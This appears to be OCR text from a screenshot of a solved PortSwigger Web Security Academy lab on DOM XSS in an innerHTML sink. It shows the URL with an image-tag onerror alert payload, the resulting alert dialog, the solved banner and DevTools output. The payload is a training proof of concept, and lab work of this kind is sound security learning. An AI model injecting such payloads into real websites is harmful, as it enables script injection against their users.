 (1) WhatsApp
DOM XSS in innerHTML sink usin
CyberDas 2023
0a0a00a6047cd90d804208d000d00077.web-security-academy.net/?search=<img+src%3Dx+onerror%3D%27alert%28"xss+with+image+tag"%29%27>
Overview - CTF 101
CTF Home - CTFlearn -...
Asisten Dasar Pemr...
Keep Talking and N...
TryHackMe | Googl...
XSS (Cross Site Scri...
Index | Cyber-Secur...
PicoCTF 2022 Binar...
...047cd90d804208d000d00077.web-security-academy.net says
xss with image tag
OK
Web Security
Academy
DOM XSS in innerHTML sink using source
location.search
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '          '
Search the blog...
Search
< Back to Blog
Console
Network
Sources
Performance
1
<head>...</head>
...<body> == $0
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">...</div>
<section id="notification-labsolved" class="notification-labsolved">...</section>
<div theme="blog">...</div>
</body>
</html>
html body
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter
:hov .cls
Console Issues
top
Filter
Default levels
No Issues
DevTools failed to load source map: Could not load content for https://0a0a00a….web-se
curity-academy.net/resources/css/labsBlog.css.map: HTTP error: status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE
GET https://0a0a00a….web-security-academy.net/x 404 x:1